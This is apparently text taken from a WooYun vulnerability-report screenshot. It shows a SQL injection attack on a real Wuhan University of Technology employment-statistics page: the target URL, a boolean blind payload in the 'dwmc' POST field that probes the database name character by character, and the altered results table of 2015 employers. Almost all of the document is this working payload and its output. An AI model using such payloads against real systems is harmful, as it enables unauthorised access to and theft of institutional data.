 Load URL
http://scc.whut.edu.cn/quxiang/index.asp?niandu=2015&qiyexingzhi=&shengshi=&xueli=&xueyuan=&zhuanye=%CD%C1%C4%BE%B9%A4%B3%CC%BD%A8%D4%EC%D3%EB%B9%DC%C0%ED
Split URL
Execute
Enable Post data Enable Referrer
Post data
dwmc=-1'%20OR%20substring(db_name(),1,1)='w'%20AND%20000863%3d000863%20or%20'bSUoI4gL'%3d'
武汉理工大学就业去向情况统计
返回首页 年度：2015 取消 学院 学历 专业：土木工程建造与管理 取消 省市 企业性质
企业名称关键字： -1' OR substring(db_na 查询
年度 单位名称 企业性质 省市 招聘人数 需求信息 求职百科
2015 武汉理工大学 国有企业 辽宁省 1565
2015 华为技术有限公司 国有企业 辽宁省 727
2015 华为技术有限公司武汉研究所 国有企业 辽宁省 364
2015 武昌船舶重工有限责任公司 国有企业 辽宁省 282
2015 比亚迪股份有限公司 国有企业 辽宁省 259
2015 华为技术有限公司 国有企业 辽宁省 202
2015 三一重工股份有限公司 国有企业 辽宁省 200
2015 郑州宇通客车股份有限公司 国有企业 辽宁省 199
2015 东风汽车集团股份有限公司技术中心 国有企业 辽宁省 195
2015 神龙汽车有限公司 国有企业 辽宁省 176
2015 烽火通信科技股份有限公司 国有企业 辽宁省 166
2015 潍柴动力股份有限公司 国有企业 辽宁省 165
2015 华中科技大学 国有企业 辽宁省 163
www.wooyun.org